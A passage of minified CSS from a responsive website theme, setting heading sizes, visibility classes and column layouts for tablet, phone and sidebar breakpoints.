h5{font-size:16.8px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:15.4px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:25.2px;line-height:35.1px;}}@media (min-width: 768px) and (max-width: 959px){body.layout-mode-responsive .visible-tablet{display:inherit !important;}body.layout-mode-responsive .hidden-tablet{display:none !important;}body.layout-mode-responsive .hidden-desktop{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:none !important;}body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive h1{font-size:22.4px;line-height:31.2px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:21px;line-height:31.2px;}body.layout-mode-responsive h3{font-size:19.6px;line-height:28.6px;}body.layout-mode-responsive h4{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive h5{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:21px;line-height:32.5px;}body.layout-mode-responsive .gf-menu.l1 > li > .item{font-size:13px;padding:0 5px;}body.layout-mode-responsive .gf-menu.l1 > li.parent > .item .menu-item-bg{padding:5px;}body.layout-mode-responsive .gf-menu.l1 > li.parent > .item:after{display:none;}}@media only screen and (min-width: 1080px) and (max-width: 1279px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-tablet{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-tablet{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:22.4px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:21px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:19.6px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:21px;line-height:32.5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li > .item{font-size:13px;padding:0 5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li.parent > .item .menu-item-bg{padding:5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li.parent > .item:after{display:none;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-social-buttons.rt-block{margin:10px 0;padding:15px 0;}}@media (max-width: 767px){body.layout-mode-responsive{padding:0;}body.layout-mode-responsive #rt-page-surround{padding:0;}body.layout-mode-responsive .visible-phone{display:inherit !important;}body.layout-mode-responsive .hidden-phone{display:none !important;}body.layout-mode-responsive .hidden-desktop{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .rt-phone-center{text-align:center;}body.layout-mode-responsive h1{font-size:21px;line-height:31.2px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive h3{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive h4{font-size:18.2px;line-height:28.6px;}body.layout-mode-responsive h5{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:18.9px;line-height:32.5px;}body.layout-mode-responsive .rt-logo-block{padding:5px 0;}body.layout-mode-responsive #rt-logo{margin:15px auto;}body.layout-mode-responsive .menu-block{float:none;margin:auto;border-bottom:none;}body.layout-mode-responsive .dropdown{background:none !important;box-shadow:none !important;border:0 !important;}body.layout-mode-responsive .dropdown-spacer{display:none !important;}body.layout-mode-responsive .flyout{margin-left:0 !important;}body.layout-mode-responsive #rt-copyright{text-align:center;}body.layout-mode-responsive .component-content .column-1,body.layout-mode-responsive .component-content .column-2,body.layout-mode-responsive .component-content .column-3,body.layout-mode-responsive .component-content .column-4{width:100% !important;float:none !important;margin:0 !important;}body.layout-mode-responsive .rt-powered-by{margin:0 auto;}body.layout-mode-responsive .gantry-width-20,body.layout-mode-responsive .gantry-width-25,body.layout-mode-responsive .gantry-width-30,body.layout-mode-responsive .gantry-width-33,body.layout-mode-responsive .gantry-width-40,body.layout-mode-responsive .gantry-width-50,body.layout-mode-responsive .gantry-width-60,body.layout-mode-responsive .gantry-width-66,body.layout-mode-responsive .gantry-width-70,body.layout-mode-responsive .gantry-width-75,body.layout-mode-responsive .gantry-width-80{width:100%;}body.layout-mode-responsive .gantry-width-spacer{margin:0 5px;}body.layout-mode-responsive .row{margin:0;display:block;}body.layout-mode-responsive .row .cell{display:block;width:100%;}body.layout-mode-responsive .form-horizontal .control-group .control-label{float:none;width:auto;text-align:left;}body.layout-mode-responsive .form-horizontal .control-group .controls{margin-left:0;}body.layout-mode-responsive select{width:100%;}}@media only screen and (max-width: 1079px){body.layout-mode-responsive.sideslider-type-static#with-sideslider{padding:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-page-surround{padding:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-phone{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-phone{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-phone-center{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:21px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:18.2px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:18.9px;line-height:32.5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-logo-block{padding:5px 0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-logo{margin:15px auto;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .menu-block{float:none;margin:auto;border-bottom:none;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .dropdown{background:none !important;box-shadow:none !important;border:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .dropdown-spacer{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .flyout{margin-left:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-social-buttons.rt-block{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider #rt-copyright{text-align:center;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-1,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-3,body.layout-mode-responsive.sideslider-type-static#with-sideslider .component-content .column-4{width:100% !important;float:none !important;margin:0 !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-powered-by{margin:0 auto;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-20,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-25,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-30,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-33,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-40,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-50,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-60,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-66,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-70,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-75,body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-80{width:100%;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gantry-width-spacer{margin:0 5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .row{margin:0;display:block;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .row .cell{display:block;width:100%;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .form-horizontal .control-group .control-label{float:none;width:auto;text-align:left;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .form-horizontal .control-group .controls{margin-left:0;}body.layout-mode-responsive.sideslider-type-static#with-sideslider select{width:100%;}}@media only screen and (max-width: 480px){body.layout-mode-responsive .rt-container{width:100%;}body.layout-mode-responsive h1{font-size:18.9px;line-height:29.9px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:17.5px;line-height:29.9px;}body.layout-mode-responsive h3{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive h4{font-size:15.4px;line-height:27.3px;}body.layout-mode-responsive h5{font-size:14.7px;line-height:26px;}body.layout-mode-responsive h6{font-size:14px;line-height:26px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:17.5px;line-height:29.9px;}}